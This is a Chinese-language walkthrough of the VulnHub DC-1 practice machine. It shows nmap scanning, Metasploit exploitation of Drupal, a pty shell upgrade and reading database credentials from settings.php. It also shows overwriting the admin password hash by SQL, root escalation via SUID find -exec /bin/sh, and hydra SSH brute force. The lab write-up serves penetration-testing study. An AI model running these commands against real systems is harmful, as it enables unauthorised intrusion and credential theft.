简介

靶机名称:DC1

下载地址:https://www.vulnhub.com/entry/dc-1-1,292/

一、信息收集

利用nmap扫描发现主机:

nmap -sP 192.168.229.0/24

获取主机为:192.168.229.180

收集主机端口和其它信息:

nmap -sS -sV -T5 -A -p- 192.168.229.180

发现开发22端口和80端口,并且运行在Linux上

二、漏洞查找

发现有80端口直接访问得到:

发现是cms是drupal,用msf看一下有没有可以利用的



这里我用序号为2的:

在用命令:options

查看需要设置的参数:



需要设置rhosts:

set rhosts 192.168.229.180

然后run

然后就获得了meterpreter。



输入shell,获得交互式shell

可以用python达到一个交互效果:

python -c 'import pty; pty.spawn("/bin/bash")'

得到:

查找到第一个flag:

提权

根据第一个flag提示去寻找cms的cinfig file

并且Drupal的默认配置文件为 /var/www/sites/default/settings.php,查看

查看一下:

得到第二个flag

发现了flag2和数据库的账号密码,flag2提示,提升权限为root来查看敏感文件,或者直接爆破



我们先进入数据库查看

查看数据:

选则users表查看用户信息:

发现有个admin用户但不知道密码:

可以参考这篇博客置换密码:

https://drupalchina.cn/node/2128



在drupal目录站点敲入以下命令:

php scripts/password-hash.sh admin

然后在user表中将密码替换为上面hash后面的值:

update users set pass="$S$DZOvssEYtKnlk5jLGjdReDQJyO.y36sNqH5uX/S/2rGOEsw32Ju4";

这样admin的密码就被改成admin

在drupal网站登录看看:

登录成功

发现flag3:



flag3提示,提权并提示 -exec,想到suid提权 find 命令

使用命令查看 suid 权限的可执行二进制程序

find / -perm -4000 2>/dev/null

使用命令测试,发现为root权限

利用/bin/sh命令到达root的shell交互:

find / -name 666 -exec "/bin/sh" \;

获取最终flag

至此,完成渗透。此时我们查看 /etc/passwd 文件,发现存在 flag4 用户,

我们可以使用 hydra 进行爆破

我们可以使用 hydra 进行爆破

hydra -l flag4 -P pass.txt ssh://192.168.229.180

连接:

参考连接:

https://blog.csdn.net/Auuuuuuuu/article/details/97832336